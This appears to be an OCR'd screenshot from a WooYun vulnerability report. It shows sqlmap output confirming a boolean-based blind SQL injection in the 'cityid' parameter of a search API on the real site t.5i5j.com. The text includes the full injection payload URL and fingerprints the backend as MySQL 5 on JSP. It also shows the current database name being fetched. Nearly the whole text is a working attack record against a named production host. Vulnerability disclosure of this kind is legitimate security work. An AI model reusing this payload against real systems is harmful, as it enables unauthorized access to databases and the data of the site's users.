 [15:21:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://t.5i5j.com:80/webapp/api/community/search.json?cityid=9' AND
 2863=2863 and 'a'='a&name=%E5%9B%9B%E5%B9%B3%E8%B7%AF1230%E5%8F%B7&_=1452149152
891&__ajax_random__=0.081514492398127​91&__jsonpcallback=xiaoqu_request1.render
---
[15:21:48] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[15:21:48] [INFO] fetching current database
[15:21:48] [INFO] retrieving the length of query output
[15:21:48] [INFO] resumed: 6
[15:21:48] [INFO] resumed: webapp
current database:    'webapp'
[15:21:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
t.5i5j.com'
www.wooyun.org